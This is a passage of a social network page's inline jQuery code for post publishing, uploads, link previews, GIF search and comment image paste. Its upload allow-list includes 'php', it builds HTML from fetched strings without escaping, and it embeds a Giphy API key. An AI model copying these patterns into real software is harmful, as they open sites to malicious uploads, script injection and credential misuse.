        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
